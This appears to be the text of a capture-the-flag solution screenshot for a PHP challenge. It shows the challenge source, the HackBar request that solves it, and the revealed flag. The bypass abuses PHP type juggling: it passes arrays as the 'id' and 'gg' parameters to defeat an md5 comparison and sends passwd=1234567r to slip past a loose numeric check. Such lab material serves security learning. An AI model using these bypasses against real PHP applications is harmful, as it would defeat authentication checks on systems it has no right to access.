 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg)
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php');
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{71e82ef9-ef05-4353-ba09-4bc8438a9645}"
?> By Retr_0
网络 元素 控制台 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a2c146fb-c93c-47e9-87e6-6b72a17781cd.node4.buuoj.cn:81/
?id[]=1&gg[]=0
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd=1234567r